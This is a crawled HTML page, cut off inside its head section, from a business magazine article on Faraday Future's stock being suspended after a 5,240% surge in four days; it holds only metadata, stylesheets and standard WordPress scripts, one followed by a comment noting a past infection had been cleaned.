

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanceomag.com/faraday-future-stock-suspended-after-5240-surge-in-4-days/
body_size: 33030
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Faraday Future Stock Suspended After 5,240% Surge in 4 Days</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://americanceomag.com/faraday-future-stock-suspended-after-5240-surge-in-4-days/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="American CEO Magazine | American CEO Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Faraday Future Stock Suspended After 5,240% Surge in 4 Days" />
		<meta property="og:description" content="May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension." />
		<meta property="og:url" content="https://americanceomag.com/faraday-future-stock-suspended-after-5240-surge-in-4-days/" />
		<meta property="og:image" content="https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days.png" />
		<meta property="og:image:secure_url" content="https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days.png" />
		<meta property="article:published_time" content="2024-05-17T12:14:15+00:00" />
		<meta property="article:modified_time" content="2024-05-17T12:47:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Faraday Future Stock Suspended After 5,240% Surge in 4 Days" />
		<meta name="twitter:description" content="May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension." />
		<meta name="twitter:image" content="https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#blogposting","name":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days","headline":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days","author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"publisher":{"@id":"https:\/\/americanceomag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2024\/05\/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days.png","width":2560,"height":1440,"caption":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days"},"datePublished":"2024-05-17T12:14:15+00:00","dateModified":"2024-05-17T12:47:42+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#webpage"},"isPartOf":{"@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#webpage"},"articleSection":"News, Breaking News, News, Recent News, Trending News"},{"@type":"BreadcrumbList","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/","name":"Home","description":"American CEO Magazine is a leading business magazine in the United States of America. We recognize outstanding CEOs across the industry verticals.","url":"https:\/\/americanceomag.com\/"},"nextItem":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#listItem"},{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/","name":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days","description":"May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension.","url":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/"},"previousItem":"https:\/\/americanceomag.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/americanceomag.com\/#organization","name":"American CEO Magazine","url":"https:\/\/americanceomag.com\/","logo":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/512.png","@id":"https:\/\/americanceomag.com\/#organizationLogo","width":512,"height":512,"caption":"American CEO Magazine"},"image":{"@id":"https:\/\/americanceomag.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author","url":"https:\/\/americanceomag.com\/author\/americanceo\/","name":"americanceo","image":{"@type":"ImageObject","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5029c95f68d8e1cd364c63eecba3683a?s=96&d=mm&r=g","width":96,"height":96,"caption":"americanceo"}},{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#webpage","url":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/","name":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days","description":"May 17, 2024: Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/americanceomag.com\/#website"},"breadcrumb":{"@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#breadcrumblist"},"author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"creator":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2024\/05\/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days.png","@id":"https:\/\/americanceomag.com\/#mainImage","width":2560,"height":1440,"caption":"Faraday Future Stock Suspended After 5,240% Surge in 4 Days"},"primaryImageOfPage":{"@id":"https:\/\/americanceomag.com\/faraday-future-stock-suspended-after-5240-surge-in-4-days\/#mainImage"},"datePublished":"2024-05-17T12:14:15+00:00","dateModified":"2024-05-17T12:47:42+00:00"},{"@type":"WebSite","@id":"https:\/\/americanceomag.com\/#website","url":"https:\/\/americanceomag.com\/","name":"American CEO Magazine","alternateName":"American CEO","description":"American CEO Magazine","inLanguage":"en-US","publisher":{"@id":"https:\/\/americanceomag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Feed" href="https://americanceomag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Comments Feed" href="https://americanceomag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Faraday Future Stock Suspended After 5,240% Surge in 4 Days Comments Feed" href="https://americanceomag.com/faraday-future-stock-suspended-after-5240-surge-in-4-days/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/americanceomag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>

<link rel='stylesheet' id='bdt-uikit-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-de62c8ad4.min.css?ver=1768405061' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://americanceomag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-4.css?ver=1723916079' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/global.css?ver=1723916080' media='all' />
<link rel='stylesheet' id='elementor-post-6032-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-6032.css?ver=1723953968' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='eael-7-css' href='https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.css?ver=1715950062' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.2.1' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='sinatra-ie-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/ie.min.css?ver=1.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://americanceomag.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1766652890' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://americanceomag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
<script src="https://americanceomag.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=3.5.4" id="ays-pb-js"></script>
<!--[if IE]>
